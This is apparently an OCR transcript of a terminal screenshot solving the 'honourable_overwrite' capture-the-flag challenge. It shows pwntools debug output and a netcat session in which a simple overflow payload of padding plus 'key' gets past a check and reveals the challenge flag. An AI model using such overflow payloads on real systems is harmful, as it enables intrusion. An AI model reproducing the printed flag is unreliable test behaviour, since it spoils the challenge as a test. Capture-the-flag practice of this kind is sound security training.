 Windows PowerShell
..rite/solution
Downloads/honourable_overwrite/solution 2023-05-06 16:33:40+02:00
; python ./exploit.py
[+] Opening connection to 35.206.180.231 on port 1337: Done
[DEBUG] Received 0x4c bytes:
b"Knight: Halt! We will not let you trample upon the majesty's magical number."
[DEBUG] Received 0x37 bytes:
b'\n'
b'DM: The castle guard stops you. What will you do?\n'
b'>>> '
[DEBUG] Sent 0x24 bytes:
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaakey\n'
[DEBUG] Received 0x23 bytes:
b'Knight: My apologies. Please enter.'
[DEBUG] Received 0x2e bytes:
b'\n'
b'uhctf{8uff3r-0v3rf10w-70-7h3-k1n9d0m-26fa2b}\n'
b'uhctf{8uff3r-0v3rf10w-70-7h3-k1n9d0m-26fa2b}\n'
[*] Closed connection to 35.206.180.231 port 1337
Downloads/honourable_overwrite/solution 2023-05-06 16:33:54+02:00
; nc 35.206.180.231 1337
Knight: Halt! We will not let you trample upon the majesty's magical number.
DM: The castle guard stops you. What will you do?
>>> aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaakey
Knight: My apologies. Please enter.
uhctf{8uff3r-0v3rf10w-70-7h3-k1n9d0m-26fa2b}